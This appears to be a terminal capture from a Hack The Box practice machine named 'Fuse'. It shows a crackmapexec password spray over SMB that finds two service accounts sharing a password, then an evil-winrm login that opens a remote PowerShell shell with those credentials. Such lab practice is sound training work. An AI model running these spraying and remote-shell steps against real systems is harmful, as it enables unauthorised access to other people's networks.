 ┌──(root㉿kali)-[/challenge/htb/fuse]
└─# cme smb fuse -u all-users.txt -p '$fab@s3Rv1ce$1' --continue-on-success
SMB fuse 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB fuse 445 FUSE [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\astein:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [+] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
SMB fuse 445 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB fuse 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
SMB fuse 445 FUSE [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/challenge/htb/fuse]
└─# evil-winrm -i fuse -u svc-print -p '$fab@s3Rv1ce$1'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents>